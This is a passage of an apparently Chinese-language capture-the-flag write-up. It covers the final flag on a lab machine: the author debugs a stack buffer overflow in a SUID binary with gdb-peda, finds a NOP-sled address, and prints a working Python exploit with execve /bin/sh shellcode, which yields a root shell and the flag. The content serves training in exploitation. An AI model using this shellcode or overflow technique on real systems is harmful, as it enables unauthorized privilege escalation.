(No debugging symbols found in strlen)
gdb-peda$ run $(python3 exp.py)
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffdc80 ("b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
RBX: 0x7fffffffdeb8 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
RCX: 0x15
RDX: 0x200400
RSI: 0x7fffffffe4ff ("90H\\xb8/bin/sh\\x00\\x99PT_Rfh-cT^R\\xe8\\x08\\x00\\x00\\x00/bin/sh\\x00VWT^j;X\\x0f\\x05BBBBBB'")
RDI: 0x7fffffffdff0 ("90H\\xb8/bin/sh\\x00\\x99PT_Rfh-cT^R\\xe8\\x08\\x00\\x00\\x00/bin/sh\\x00VWT^j;X\\x0f\\x05BBBBBB'")
RBP: 0x785c3039785c3039 ('90\\x90\\x')
RSP: 0x7fffffffdd88 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
RIP: 0x401297 (<overflow+117>: ret)
R8 : 0x75 ('u')
R9 : 0x0
R10: 0x7ffff7dd3238 --> 0x10001a00004244
R11: 0x7ffff7f1f090 (<__strcpy_avx2>: vpxor xmm7,xmm7,xmm7)
R12: 0x0
R13: 0x7fffffffded0 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
R14: 0x403220 --> 0x401180 (<__do_global_dtors_aux>: endbr64)
R15: 0x7ffff7ffd000 --> 0x7ffff7ffe2c0 --> 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x401290 <overflow+110>: call 0x401080 <strcpy@plt>
0x401295 <overflow+115>: nop
0x401296 <overflow+116>: leave
=> 0x401297 <overflow+117>: ret
0x401298 <_fini>: endbr64
0x40129c <_fini+4>: sub rsp,0x8
0x4012a0 <_fini+8>: add rsp,0x8
0x4012a4 <_fini+12>: ret
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdd88 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0008| 0x7fffffffdd90 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0016| 0x7fffffffdd98 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0024| 0x7fffffffdda0 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0032| 0x7fffffffdda8 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0040| 0x7fffffffddb0 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0048| 0x7fffffffddb8 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
0056| 0x7fffffffddc0 ("90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401297 in overflow ()和预期的不太一样,师傅提供的脚本则会出现以下情况:
#!/usr/bin/python2
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
junk = b"\x90" * (offset - len(shellcode))
rip = b"B" * 6
print(junk + shellcode + rip)
可以看到RIP刚好被填满!
长度还不一样长。。。。

虽然不知道哪错了,但是肯定是一个很愚蠢的错误,我回头再查一下,太晚了,先搞完休息了。
寻找RIP地址
寻找一个全是\x90的即可:
gdb-peda$ x/300wx $rsp
0x7fffffffe040: 0xffffe168 0x00007fff 0x00000000 0x00000002
0x7fffffffe050: 0x00000002 0x00000000 0xf7df16ca 0x00007fff
0x7fffffffe060: 0x00000000 0x00000000 0x004011b6 0x00000000
0x7fffffffe070: 0x00000000 0x00000002 0xffffe168 0x00007fff
0x7fffffffe080: 0xffffe168 0x00007fff 0x48a287ac 0x890729ff
0x7fffffffe090: 0x00000000 0x00000000 0xffffe180 0x00007fff
0x7fffffffe0a0: 0x00403220 0x00000000 0xf7ffd000 0x00007fff
0x7fffffffe0b0: 0x886687ac 0x76f8d600 0x65a287ac 0x76f8c641
0x7fffffffe0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe0d0: 0x00000000 0x00000000 0xffffe168 0x00007fff
0x7fffffffe0e0: 0xffffe168 0x00007fff 0xa2240900 0x0a9d2671
0x7fffffffe0f0: 0x0000000e 0x00000000 0xf7df1785 0x00007fff
0x7fffffffe100: 0x004011b6 0x00000000 0x00403220 0x00000000
0x7fffffffe110: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe120: 0x00000000 0x00000000 0x004010d0 0x00000000
0x7fffffffe130: 0xffffe160 0x00007fff 0x00000000 0x00000000
0x7fffffffe140: 0x00000000 0x00000000 0x004010f5 0x00000000
0x7fffffffe150: 0xffffe158 0x00007fff 0x00000038 0x00000000
0x7fffffffe160: 0x00000002 0x00000000 0xffffe42b 0x00007fff
0x7fffffffe170: 0xffffe447 0x00007fff 0x00000000 0x00000000
0x7fffffffe180: 0xffffe556 0x00007fff 0xffffe56b 0x00007fff
0x7fffffffe190: 0xffffe589 0x00007fff 0xffffe593 0x00007fff
0x7fffffffe1a0: 0xffffe5b2 0x00007fff 0xffffe5c7 0x00007fff
0x7fffffffe1b0: 0xffffe5dc 0x00007fff 0xffffe5fa 0x00007fff
0x7fffffffe1c0: 0xffffe602 0x00007fff 0xffffe612 0x00007fff
0x7fffffffe1d0: 0xffffe621 0x00007fff 0xffffe63d 0x00007fff
0x7fffffffe1e0: 0xffffe650 0x00007fff 0xffffe669 0x00007fff
0x7fffffffe1f0: 0xffffe69f 0x00007fff 0xffffe6c2 0x00007fff
0x7fffffffe200: 0xffffe6cf 0x00007fff 0xffffe6e7 0x00007fff
0x7fffffffe210: 0xffffe705 0x00007fff 0xffffe71c 0x00007fff
0x7fffffffe220: 0xffffe730 0x00007fff 0xffffe742 0x00007fff
0x7fffffffe230: 0xffffe7b9 0x00007fff 0xffffe7d8 0x00007fff
0x7fffffffe240: 0xffffe7f3 0x00007fff 0xffffe804 0x00007fff
0x7fffffffe250: 0xffffef27 0x00007fff 0xffffef3a 0x00007fff
0x7fffffffe260: 0xffffef52 0x00007fff 0xffffef6a 0x00007fff
0x7fffffffe270: 0xffffef83 0x00007fff 0xffffef98 0x00007fff
0x7fffffffe280: 0xffffefc7 0x00007fff 0xffffefd0 0x00007fff
0x7fffffffe290: 0x00000000 0x00000000 0x00000021 0x00000000
0x7fffffffe2a0: 0xf7fc9000 0x00007fff 0x00000033 0x00000000
0x7fffffffe2b0: 0x000006f0 0x00000000 0x00000010 0x00000000
0x7fffffffe2c0: 0x178bfbff 0x00000000 0x00000006 0x00000000
0x7fffffffe2d0: 0x00001000 0x00000000 0x00000011 0x00000000
0x7fffffffe2e0: 0x00000064 0x00000000 0x00000003 0x00000000
0x7fffffffe2f0: 0x00400040 0x00000000 0x00000004 0x00000000
0x7fffffffe300: 0x00000038 0x00000000 0x00000005 0x00000000
0x7fffffffe310: 0x0000000c 0x00000000 0x00000007 0x00000000
0x7fffffffe320: 0xf7fcb000 0x00007fff 0x00000008 0x00000000
0x7fffffffe330: 0x00000000 0x00000000 0x00000009 0x00000000
0x7fffffffe340: 0x004010d0 0x00000000 0x0000000b 0x00000000
0x7fffffffe350: 0x000003e8 0x00000000 0x0000000c 0x00000000
0x7fffffffe360: 0x000003e8 0x00000000 0x0000000d 0x00000000
0x7fffffffe370: 0x000003e8 0x00000000 0x0000000e 0x00000000
0x7fffffffe380: 0x000003e8 0x00000000 0x00000017 0x00000000
0x7fffffffe390: 0x00000000 0x00000000 0x00000019 0x00000000
0x7fffffffe3a0: 0xffffe409 0x00007fff 0x0000001a 0x00000000
0x7fffffffe3b0: 0x00000002 0x00000000 0x0000001f 0x00000000
0x7fffffffe3c0: 0xffffefdc 0x00007fff 0x0000000f 0x00000000
0x7fffffffe3d0: 0xffffe419 0x00007fff 0x0000001b 0x00000000
0x7fffffffe3e0: 0x0000001c 0x00000000 0x0000001c 0x00000000
0x7fffffffe3f0: 0x00000020 0x00000000 0x00000000 0x00000000
0x7fffffffe400: 0x00000000 0x00000000 0x2409ec00 0x9d2671a2
0x7fffffffe410: 0xffa4530a 0xd6448394 0x36387843 0x0034365f
0x7fffffffe420: 0x00000000 0x00000000 0x2f000000 0x656d6f68
0x7fffffffe430: 0x6c616b2f 0x65742f69 0x482f706d 0x2f6c6c65
0x7fffffffe440: 0x6c727473 0x90006e65 0x90909090 0x90909090
0x7fffffffe450: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe460: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe470: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe480: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe490: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe4a0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe4b0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe4c0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe4d0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe4e0: 0x90909090 0x90909090 0x90909090 0x90909090这里我选择0x7fffffffe460:
#!/usr/bin/python2
from pwn import *
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
nop = b"\x90" * (offset - len(shellcode))
rip = b"\x60\xe7\xff\xff\xff\x7f"
print(nop + shellcode + rip)运行拿到最后一个flag[11]
gato@hell:/tmp$ /opt/projects/strlen $(python2 exploit2.py)
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: ������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������j;X�RH�//bin/shST_RWT^p����
[+] Length: 270
# whoami;id
root
uid=0(root) gid=1000(gato) groups=1000(gato)
# bash
root@hell:/tmp# cd /root
root@hell:/root# ls -la
total 48
drwx------ 7 root root 4096 Feb 16 2023 .
drwxr-xr-x 19 root root 4096 Feb 16 2023 ..
lrwxrwxrwx 1 root root 9 Feb 15 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3771 Feb 15 2023 .bashrc
drwx------ 5 root root 4096 Feb 16 2023 .cache
drwxr-xr-x 3 root root 4096 Feb 15 2023 .config
-rw-r--r-- 1 root root 30 Feb 15 2023 .gdbinit
-rw------- 1 root root 20 Feb 16 2023 .lesshst
drwxr-xr-x 3 root root 4096 Feb 15 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 0 Feb 16 2023 .selected_editor
drwx------ 2 root root 4096 Feb 16 2023 .ssh
drwxr-xr-x 2 root root 4096 Feb 16 2023 containers
-rw-r--r-- 1 root root 733 Feb 16 2023 flag.txt
root@hell:/root# cat flag.txt
█▀█ █▀█ █▀█ ▀█▀ █ █ █▀▀ █ █
█▀▄ █▄█ █▄█ █ █▀█ ██▄ █▄▄ █▄▄
Flag 11: HELL{0V3RF10W_F0R_B3G1NN3R5}
Congratulations on completing this CTF!
- Do you want to tell me what you thought or if you would add/change anything?
- Do you want to support me by following me on the networks?
- Have you found any unexpected route?
Contact me through the following links:
Github: https://github.com/GatoGamer1155
Twitter: https://twitter.com/GatoGamer1155
YouTube: https://www.youtube.com/@GatoGamer1155
Discord: https://discord.com/users/866396648691597374
Instagram: https://www.instagram.com/GatoGamer1155




